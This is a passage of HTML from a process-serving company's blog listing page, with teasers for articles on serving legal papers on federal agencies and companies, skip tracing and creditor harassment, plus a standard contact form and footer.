									<a href="https://www.samedayprocess.com/blog/is-evidence-gathered-by-a-private-investigator-admissible-in-court_ae63.html?view=SEEALLGR22" title="Is Evidence Gathered by a Private Investigator Admissible in Court?">Is Evidence Gathered by a Private Investigator Admissible in Court?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-10-10">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">10</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Whether for divorce and family law investigations, personal injury lawsuits, or insurance fraud investigations, Personal investigators are called on daily for their expert advice and ability to ferret out evidence that might otherwise be left in...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/is-evidence-gathered-by-a-private-investigator-admissible-in-court_ae63.html?view=SEEALLGR22" title="Is Evidence Gathered by a Private Investigator Admissible in Court?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-62">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-types-of-papers-does-a-process-server-serve-and-whats-the-process_ae62.html?view=SEEALLGR22" title="What Types of Papers Does a Process Server Serve and What's the Process?">What Types of Papers Does a Process Server Serve and What's the Process?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-10-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">3</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                What is Process Service?

In the United States, all legal proceedings have to be acknowledged by all parties in a legal action suit that will be heard in a court of law. The service of process is the notification process&nbsp;of&nbsp;all parties....                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-types-of-papers-does-a-process-server-serve-and-whats-the-process_ae62.html?view=SEEALLGR22" title="What Types of Papers Does a Process Server Serve and What's the Process?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-60">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-does-one-become-a-process-server_ae60.html?view=SEEALLGR22" title="How Does One Become a Process Server?">How Does One Become a Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-08-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">15</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process servers deliver legal documents to named clients or defendants in legal proceedings. These documents include court summons, subpoenas, complaints and so forth.

Process servers are responsible for delivering documents while abiding by...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-does-one-become-a-process-server_ae60.html?view=SEEALLGR22" title="How Does One Become a Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-59">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-is-creditor-harassment-_ae59.html?view=SEEALLGR22" title="What is Creditor Harassment? ">What is Creditor Harassment? </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">July 18, 2022</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Blog originally published on August 1, 2016. Updated on July 18, 2022.

The phone rings for the fifth time that morning and you cringe as you glance at the caller ID. It&rsquo;s a debt collector again, and although you&rsquo;ve already told this...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-is-creditor-harassment-_ae59.html?view=SEEALLGR22" title="What is Creditor Harassment? ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-56">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-avoid-scammer-process-servers_ae56.html?view=SEEALLGR22" title="How to Avoid Scammer Process Servers">How to Avoid Scammer Process Servers</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-06-30">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">30</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                When it comes to serving legal documents there are plenty of concerns that you should be aware of. In a world where people are always trying to get more than they deserve, there are now more process server scams than ever before. There are some tips...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-avoid-scammer-process-servers_ae56.html?view=SEEALLGR22" title="How to Avoid Scammer Process Servers">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-55">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-become-a-skip-tracer_ae55.html?view=SEEALLGR22" title="How to Become a Skip Tracer">How to Become a Skip Tracer</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-06-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">3</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                In the legal field, skip tracing is the attempted location of a fugitive who cannot be located by using their home address, usual hangouts, or other traditional means. The term comes from &#39;skip&#39;, meaning someone who has &#39;skipped...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-become-a-skip-tracer_ae55.html?view=SEEALLGR22" title="How to Become a Skip Tracer">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-50">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/whats-the-difference-between-a-mobile-notary-and-a-process-server_ae50.html?view=SEEALLGR22" title="What's the Difference Between A Mobile Notary and A Process Server?">What's the Difference Between A Mobile Notary and A Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">October 7, 2022</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Both are neutral third parties essential in providing proof and resolving court cases in a legal manner. But what are the different responsibilities of process serving and notary services? Let's find out!                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/whats-the-difference-between-a-mobile-notary-and-a-process-server_ae50.html?view=SEEALLGR22" title="What's the Difference Between A Mobile Notary and A Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-24">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-national-roailroad-passenger-corporation-amtrak-and-where-subsequent---post-covid-19_ae24.html?view=SEEALLGR22" title="How to Serve National Roailroad Passenger Corporation (AMTRAK) and Where subsequent - POST COVID-19">How to Serve National Roailroad Passenger Corporation (AMTRAK) and Where subsequent - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the AMTRAK in hand? YES! Same Day Process can assist with serving AMTRAK in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of Process.&rdquo;

Service of process is being...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-national-roailroad-passenger-corporation-amtrak-and-where-subsequent---post-covid-19_ae24.html?view=SEEALLGR22" title="How to Serve National Roailroad Passenger Corporation (AMTRAK) and Where subsequent - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-26">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-capital-one-and-where---post--covid-19_ae26.html?view=SEEALLGR22" title="How to Serve Capital One and Where - POST  COVID-19">How to Serve Capital One and Where - POST  COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Capital One Bank (USA), N.A. in hand? YES! Same Day Process can assist with serving Capital One Bank in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-capital-one-and-where---post--covid-19_ae26.html?view=SEEALLGR22" title="How to Serve Capital One and Where - POST  COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-29">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-the-department-of-agriculture-and-where---post-covid-19_ae29.html?view=SEEALLGR22" title="How to Serve the Department of Agriculture and Where - POST COVID-19">How to Serve the Department of Agriculture and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the United States Department of Agriculture in hand? YES! Same Day Process can assist with serving the US Department of Agriculture. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-the-department-of-agriculture-and-where---post-covid-19_ae29.html?view=SEEALLGR22" title="How to Serve the Department of Agriculture and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-32">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-the-department-of-housing-and-urban-development-hud-and-where---post-covid-19_ae32.html?view=SEEALLGR22" title="How to Serve the Department of Housing and Urban Development (HUD) and Where - POST COVID-19">How to Serve the Department of Housing and Urban Development (HUD) and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Department of Housing and Urban Development in hand? YES! Same Day Process can assist with serving HUD in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-the-department-of-housing-and-urban-development-hud-and-where---post-covid-19_ae32.html?view=SEEALLGR22" title="How to Serve the Department of Housing and Urban Development (HUD) and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-36">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-the-department-of-transportation-dot-and-where---post-covid-19_ae36.html?view=SEEALLGR22" title="How to Serve Process on the Department of Transportation (DOT) and Where - POST COVID-19">How to Serve Process on the Department of Transportation (DOT) and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the U.S. Department of Transportation by certified mail? YES! Same Day Process can assist with serving the DOT by certified mail and provide an affidavit of service accordingly. Just click on &ldquo;Send A Job&rdquo; at the top of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-the-department-of-transportation-dot-and-where---post-covid-19_ae36.html?view=SEEALLGR22" title="How to Serve Process on the Department of Transportation (DOT) and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-37">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-federal-national-mortgage-association-fannie-mae-and-where---post-covid-19_ae37.html?view=SEEALLGR22" title="How to Serve Process on Federal National Mortgage Association (Fannie Mae) and Where - POST COVID-19">How to Serve Process on Federal National Mortgage Association (Fannie Mae) and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Federal National Mortgage Association (Fannie Mae) by certified mail? YES! Same Day Process can assist with serving the Fannie Mae by certified mail and provide an affidavit of service accordingly. Just click on &ldquo;Send A...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-federal-national-mortgage-association-fannie-mae-and-where---post-covid-19_ae37.html?view=SEEALLGR22" title="How to Serve Process on Federal National Mortgage Association (Fannie Mae) and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-39">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-health-and-human-services-hhs-and-where---post-covid-19-_ae39.html?view=SEEALLGR22" title="How to Serve Process on Health and Human Services (HHS) and Where - POST COVID-19 ">How to Serve Process on Health and Human Services (HHS) and Where - POST COVID-19 </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve Health and Human Services by certified mail? YES! Same Day Process can assist with serving HHS by certified mail and provide an affidavit of service accordingly. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-health-and-human-services-hhs-and-where---post-covid-19-_ae39.html?view=SEEALLGR22" title="How to Serve Process on Health and Human Services (HHS) and Where - POST COVID-19 ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-40">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-legal-documents-on-the-internal-revenue-service-and-where---post-covid-19_ae40.html?view=SEEALLGR22" title="How to Serve Legal Documents on the Internal Revenue Service and Where - POST COVID-19">How to Serve Legal Documents on the Internal Revenue Service and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Internal Revenue Service in hand? YES! Same Day Process can assist with serving the IRS in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of Process.&rdquo;

Address to...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-legal-documents-on-the-internal-revenue-service-and-where---post-covid-19_ae40.html?view=SEEALLGR22" title="How to Serve Legal Documents on the Internal Revenue Service and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-41">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-mortgage-electronic-registration-systems-mers-and-where---post-covid-19_ae41.html?view=SEEALLGR22" title="How to Serve Process on Mortgage Electronic Registration Systems (MERS) and Where - POST COVID-19">How to Serve Process on Mortgage Electronic Registration Systems (MERS) and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Mortgage Electronic Registration Systems by certified mail? YES! Same Day Process can assist with serving MERS by certified mail and provide an affidavit of service accordingly. Just click on &ldquo;Send A Job&rdquo; at the top...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-mortgage-electronic-registration-systems-mers-and-where---post-covid-19_ae41.html?view=SEEALLGR22" title="How to Serve Process on Mortgage Electronic Registration Systems (MERS) and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-47">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-the-washington-metropolitan-area-transit-authority-wmata-and-where---post-covid-19_ae47.html?view=SEEALLGR22" title="How to Serve Process on the Washington Metropolitan Area Transit Authority (WMATA) and Where - POST COVID-19">How to Serve Process on the Washington Metropolitan Area Transit Authority (WMATA) and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Washington Metropolitan Area Transit Authority in hand? YES! Same Day Process can assist with serving WMATA in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-the-washington-metropolitan-area-transit-authority-wmata-and-where---post-covid-19_ae47.html?view=SEEALLGR22" title="How to Serve Process on the Washington Metropolitan Area Transit Authority (WMATA) and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-27">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-corporation-service-company-with-court-documents-csc-and-where-subsequent-to-covid-19_ae27.html?view=SEEALLGR22" title="How to Serve Corporation Service Company with Court Documents (CSC) and Where Subsequent to COVID-19">How to Serve Corporation Service Company with Court Documents (CSC) and Where Subsequent to COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">21</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Corporation Service Company in hand? YES! Same Day Process can assist with serving legal documents on CSC in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-corporation-service-company-with-court-documents-csc-and-where-subsequent-to-covid-19_ae27.html?view=SEEALLGR22" title="How to Serve Corporation Service Company with Court Documents (CSC) and Where Subsequent to COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							      </section>
            </div>
    </main>
    <aside class="content-sub columns large-3" id="not-n4b-page">
      <div class="content-sub-text form-container">
                <h3 class="dots" style="text-align:left; margin-bottom:0px">Categories:</h3>
            <section class="articles articles-list articles-group-id-22">
    	<div class="sub-nav-links article-subs">
  <a href="https://www.samedayprocess.com/blog/category/Our-Stories.html" class="subs-link article-subs-link">Our Stories (1)</a><a href="https://www.samedayprocess.com/blog/category/Process-Serving.html" class="subs-link article-subs-link">Process Serving (16)</a><a href="https://www.samedayprocess.com/blog/category/Skip-Tracing.html" class="subs-link article-subs-link">Skip Tracing (1)</a>    </div>
        </section>
              <hr>
                <p></p> <div class="lead_box" id="lead_box"> <div class="lead-head">Have Questions?<br> Get Answers, <span>FAST!</span></div> <hr> <p><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#https://www.samedayprocess.com/thank-you/">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question">Comments:</div></label>
						<div class="fm-question">Comments:</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI14::K::FMI7::K::FEI10][]" id="QForm_14" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI10][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="Dhdys4Vjxlu8vyT1iRjKDxjNPvn07L5hLp01SRsqcAk=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</p> <p></p> </div> 
      </div>
    </aside>
  </div>
</section>
<section class="section-testimonial">
	<div class="row columns">
				<hr />
		<blockquote>
			<q></q>
			<cite>
							</cite>
		</blockquote>
	</div>
</section>
<footer class="page-footer">
	<div class="row column align-center">
		<div class="row align-center large-unstack">
			<div class="column phone-info">
				<div class="contact">
																		<div class="phone-title">Get Your Fast, Free Quote</div>
							<div class="phone-number">
																	<a href="tel:8447378331">(844) 737-8331 </a>
															</div>
																					</div>
			</div>
			<div class="column location-info">
				<div class="address-info">
											<a target="_blank" href="https://www.google.com/maps/place/Same+Day+Process/@38.90286,-77.032701,15z/data=!4m5!3m4!1s0x0:0x82c6f7209541bbc9!8m2!3d38.90286!4d-77.032701">
							 1413 K Street N.W 7th Floor 							<br />
						  Washington, DC 20005						</a>
				</div>
			</div>
		</div>
		<div class="social-links icon-colors">
	<div class="row align-center">
		<div class="columns small-12 large-4">
						<a href="https://www.facebook.com/samedayprocess?ref=aymt_homepage_panel" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
													<a href="https://www.linkedin.com/company/9197782?trk=tyah&trkInfo=tarId%3A1417544206487%2Ctas%3Asame%20day%20process%2Cidx%3A2-1-2" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
										<a href="https://www.google.com/search?q=same+day+process&*&sourceid=chrome-instant&ion=1&espv=2&ie=UTF-8#q=same+day+process&*&lrd=0x89b7b7ecbd1d2579:0x82c6f7209541bbc9,3," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
										<a href="https://www.youtube.com/channel/UCYr65m0B3svO_BsNv4QCTwg" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
																				</div>
	</div>
</div>		<div class="row align-center">
			<div class="columns large-8 small-12">
				<div class="row small-up-1 medium-up-2 large-up-4 align-center logos">
					<div class="columns"><img width="471" height="127" src="/images/MAAPPS.png" class="noframe" alt="Mid Atlantic Association of Professional Process Servers"></div>
					<div class="columns"><img width="263" height="98" src="/images/CalsPro.png" class="noframe" alt="California Association of Legal Support Professionals"></div>
					<div class="columns"><img width="178" height="86" src="/images/NAPPSLogo.png" class="noframe" alt="NAPPS"></div>
					<div class="columns"><img width="200" height="95" src="/images/NewJerseylogo.png" class="noframe" alt="NJPPSA | New Hersey Professional Process Servers Association"></div>
					<div class="columns"><img width="182" height="123" src="/images/fapps-logo.jpg" class="noframe" alt="FAPPS"></div>
					<div class="columns ny"><img width="300" height="310" src="/images/NYlogo.png" class="noframe" alt="NYSPPSA | New York State Professional Process Servers Association"></div>
					<div class="columns"><img width="590" height="387" src="/images/TXAPPSlogo.png" class="noframe" alt="TxAPPS"></div>
				</div>
			</div>
		</div>
		<nav class="footer-links">
			<ul>
